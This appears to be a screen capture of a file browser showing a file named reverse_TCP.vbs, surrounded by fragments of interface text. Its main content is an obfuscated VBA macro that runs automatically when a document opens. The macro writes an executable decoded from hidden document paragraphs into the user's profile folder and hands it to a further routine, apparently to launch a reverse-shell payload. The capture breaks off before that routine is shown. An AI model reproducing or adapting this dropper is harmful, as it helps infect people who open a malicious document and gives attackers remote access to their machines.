 Last Saved: 2012-10-25 3:02:38 PM
File Path ▾ : ~/Desktop/reverse_TCP.vbs
reverse_TCP.vbs Pxhoi12 #
11 '*
12 '* MACRO CODE
13 '*
14 '**************************************************************
15 Sub Auto_Open()
16 Pxhoi12
17 End Sub
18 Sub Pxhoi12()
19 Dim Pxhoi7 As Integer
20 Dim Pxhoi1 As String
21 Dim Pxhoi2 As String
22 Dim Pxhoi3 As Integer
23 Dim Pxhoi4 As Paragraph
24 Dim Pxhoi8 As Integer
25 Dim Pxhoi9 As Boolean
26 Dim Pxhoi5 As Integer
27 Dim Pxhoi11 As String
28 Dim Pxhoi6 As Byte
29 Dim Bjxurcrvgv as String
30 Bjxurcrvgv = "Bjxurcrvgv"
31 Pxhoi1 = "OULlxaltfxNyb.exe"
32 Pxhoi2 = Environ("USERPROFILE")
33 ChDrive (Pxhoi2)
34 ChDir (Pxhoi2)
35 Pxhoi3 = FreeFile()
36 Open Pxhoi1 For Binary As Pxhoi3
37 For Each Pxhoi4 in ActiveDocument.Paragraphs
38 DoEvents
39 Pxhoi11 = Pxhoi4.Range.Text
40 If (Pxhoi9 = True) Then
41 Pxhoi8 = 1
42 While (Pxhoi8 < Len(Pxhoi11))
43 Pxhoi6 = Mid(Pxhoi11,Pxhoi8,4)
44 Put #Pxhoi3, , Pxhoi6
45 Pxhoi8 = Pxhoi8 + 4
46 Wend
47 ElseIf (InStr(1,Pxhoi11,Bjxurcrvgv) > 0 And Len(Pxhoi11) > 0) Then
48 Pxhoi9 = True
49 End If
50 Next
51 Close #Pxhoi3
52 Pxhoi13(Pxhoi1)
Sanjiv
239.2 GB, 39.15 GB free
Sanjiv Data
319.73 GB, 111.89 GB free
Chrome Downloads
2 items
reverse_TCP.vbs